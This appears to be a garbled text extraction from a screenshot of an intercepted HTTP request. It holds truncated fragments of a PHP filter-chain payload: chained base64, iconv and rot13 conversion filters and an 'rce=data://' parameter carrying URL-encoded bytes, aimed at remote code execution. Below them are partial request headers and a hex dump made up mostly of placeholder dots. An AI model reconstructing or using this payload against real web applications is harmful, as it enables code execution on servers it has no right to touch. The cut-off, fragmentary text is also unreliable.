 rt.base64-encode|convert.iconv.UCS-4LE.UC
2BE|convert.base64-decode|convert.iconv.
encode|string.rot13|convert.base64-decod
convert.base64-encode|string.rot13|convert
ase64-decode|string.rot13|convert.base64-
UCS-2LE.UCS-2BE|convert.base64-decode|c
rce=data://,>%7CLo%97%88%97@%85%A5
Z%5D%5Eonaa%81%81%81%81%81%81%8
1%81%81%81%81%81%81%81%81%81%81
%81%81 HTTP/1.1
CPython/2.7.13 Darwin/17.7.0
a; boundary=--------1676392962
Raw Headers Hex
0 ... ... ... ... 2f ... ... 31 ..
1 ... ... ... ... ... ... ... 53 ..
2 ... ... ... ... ... ... ... 20 ..
3 ... ... ... ... ... ... ... 65 ..
4 ... ... ... ... 2f ... ... 34 ..
5 ... ... ... ... ... ... ... 61 ..
6 ... ... ... ... ... ... 6f 64 ..
7 ... ... ... ... ... ... ... 6e ..
8 ... ... ... ... 6f ... ... 65 ..
9 ... 6f ... ... ... ... ... 6f ..
a ... ... ... ... ... ... ... 74 2
b ... ... ... ... ... ... ... 55 ..
c ... ... ... ... ... ... ... 29 ..
d ... ... ... ... ... ... ... 72 ..
e ... ... ... ... ... ... ... 4c ..
f 9f ... ... ... ... ... ... 1b ..
10 ... ... ... ... ... ... ... 5b ..
11 ... ... ... ... ... ... af d0 ..
12 af ... ... ... ... ... ... 96 ..
13 ... ... ... ... af ... ... d1 ..
14 ... ... ... ... ... 6f ... 65 ..
15 ... ... ... ... ... ... ... 6f ..
16 ... ... ... ... ... ... ... 3c ..